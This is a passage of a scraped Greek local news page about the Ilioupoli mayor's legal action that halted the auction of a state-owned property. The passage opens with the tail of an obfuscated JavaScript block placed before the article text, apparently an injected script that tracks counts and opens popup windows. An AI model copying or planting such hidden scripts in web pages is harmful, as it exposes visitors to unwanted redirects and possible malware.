_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Μέσα σε 48 ώρες από την στιγμή που η Δημοτική Αρχή ενημερώθηκε για τον επικείμενο πλειστηριασμό του ακινήτου του Ελληνικού Δημοσίου που ανήκει χωροταξικά στο Δήμο Ηλιούπολης και στοιχειοθετεί έννομο συμφέρον, ακολούθησαν με εντολή του Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου μία σειρά από νομικές ενέργειες που εμπόδισαν τη διεξαγωγή του πλειστηριασμού μέσα στο ελάχιστο χρονικό διάστημα που υπήρχε στη διάθεση του δήμου Ηλιούπολης.</p>
<p>Ενημερώθηκε άμεσα η Κτηματική Υπηρεσία Αθηνών που επιβεβαίωσε έγγραφο του Δήμου Ηλιούπολης για την εκκρεμοδικία που υπήρχε γύρω από το ακίνητο του Ελληνικού Δημοσίου και το έννομο συμφέρον του Δήμου Ηλιούπολης. Κατόπιν, ενημερώθηκε εγγράφως η αρμόδια για την διεξαγωγή του πλειστηριασμού Συμβολαιογράφος.</p>
<p>Σύμφωνα με έγγραφο που εστάλη στην Κτηματική υπηρεσία από το Δήμο Ηλιούπολης, το ακίνητο που παραλίγο να πέσει στα χέρια ιδιωτών είναι καταγεγραμμένο ως δημόσιο κτήμα με ΑΒΚ 2194, σύμφωνα με το 26/06/87 πρωτόκολλο κατάληψης δημόσιου κτήματος, επισημαίνοντας το γεγονός ότι οι ιδιώτες γνώριζαν και όφειλαν να ενημερώσουν τις αρμόδιες υπηρεσίες.</p>
<p>Ο Δήμαρχος Ηλιούπολης δηλώνει: <em>"Από την πρώτη στιγμή ανάληψης των καθηκόντων μου έχω δηλώσει σθεναρά ότι θα υπερασπιστώ με όλες μου τις δυνάμεις τον δημόσιο χαρακτήρα των ακινήτων του Δήμου Ηλιούπολης και δεν θα περάσει σε κανέναν ιδιώτη παράνομα ακίνητο του Ελληνικού δημοσίου. Ήταν ένα δύσκολο 48ωρο που απέδειξε ότι ο Δήμος Ηλιούπολης μπορεί να ανταποκριθεί στις πιο δύσκολες συνθήκες. Δυστυχώς, εξακριβώθηκαν σημαντικές μέχρι και σήμερα παραλείψεις για το συγκεκριμένο ακίνητο γεγονός που με θλίβει ιδιαιτέρως, όταν πρόκειται για ακίνητο που ανήκει χωροταξικά στην πόλη μας. Κάθε ματαίωση ενός πλειστηριασμού δημοσίου ακινήτου, είναι ένα βήμα για την υπεράσπιση του δημόσιου χαρακτήρα της πόλης μας".</em></p>
<p><strong>Δείτε τα έγγραφα εδώ:</strong></p>
<p><strong><a href="https://drive.google.com/file/d/1e_sROpNkNPclWxL0TnCzKhJ6CXSr9As3/view" target="_blank">Έγγραφο1</a>          <a href="https://drive.google.com/file/d/1JQOxELuTz-jRKJSv3XP4m_ieILHH0oud/view" target="_blank">Έγγραφο2</a>          <a href="https://drive.google.com/file/d/1jjZwUPciBH-8WYBO7SEeZTewSj67jkJN/view" target="_blank">Έγγραφο3</a>          <a href="https://drive.google.com/file/d/1Q6n6fuoue8FjUAkSPsfMQWSPHwer0_Kr/view" target="_blank">Έγγραφο4</a></strong></p>				
										<div class="tags">
																	<span class="tag-93 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/93-δήμος-ηλιούπολης" class="label label-info">
						Δήμος Ηλιούπολης					</a>
				</span>
																				<span class="tag-1292 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/1292-ηλεκτρονικοί-πλειστηριασμοί" class="label label-info">
						ηλεκτρονικοί πλειστηριασμοί					</a>
				</span>
																				<span class="tag-2700 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/2700-στάθης-ψυρρόπουλος" class="label label-info">
						Στάθης Ψυρρόπουλος					</a>
				</span>
																				<span class="tag-2938 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/2938-ακίνητο" class="label label-info">
						ακίνητο					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/dimos/7443-δήμητρα-κορμά-επιστολή-της-προέδρου-του-δημοτικού-συμβουλίου-ηλιούπολης" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Δήμητρα Κορμά: Επιστολή της Προέδρου του Δημοτικού Συμβουλίου Ηλιούπολης</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/dimos/7433-δήμος-ηλιούπολης-οδηγίες-προφύλαξης-για-τα-έκτακτα-καιρικά-φαινόμενα" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δήμος Ηλιούπολης: Οδηγίες προφύλαξης για τα έκτακτα καιρικά φαινόμενα</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing85922">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing85922" style="text-align:center" >
		<form id="formAcymailing85922" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing85922')" method="post" name="formAcymailing85922"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing85922"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing85922"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing85922" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing85922'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing85922')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F7436-%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7-%25CF%2580%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2583%25CF%2584%25CE%25B7%25CF%2581%25CE%25B9%25CE%25B1%25CF%2583%25CE%25BC%25CE%25BF%25CF%258D-%25CE%25B1%25CE%25BA%25CE%25B9%25CE%25BD%25CE%25AE%25CF%2584%25CE%25BF%25CF%2585-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25BF%25CF%2583%25CE%25AF%25CE%25BF%25CF%2585-%25CE%25BC%25CE%25B5%25CF%2584%25CE%25AC-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2580%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BC%25CE%25B2%25CE%25B1%25CF%2583%25CE%25B7-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25AC%25CF%2581%25CF%2587%25CE%25BF%25CF%2585-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F7436-%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7-%25CF%2580%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2583%25CF%2584%25CE%25B7%25CF%2581%25CE%25B9%25CE%25B1%25CF%2583%25CE%25BC%25CE%25BF%25CF%258D-%25CE%25B1%25CE%25BA%25CE%25B9%25CE%25BD%25CE%25AE%25CF%2584%25CE%25BF%25CF%2585-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25BF%25CF%2583%25CE%25AF%25CE%25BF%25CF%2585-%25CE%25BC%25CE%25B5%25CF%2584%25CE%25AC-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2580%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BC%25CE%25B2%25CE%25B1%25CF%2583%25CE%25B7-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25AC%25CF%2581%25CF%2587%25CE%25BF%25CF%2585-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing85922" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
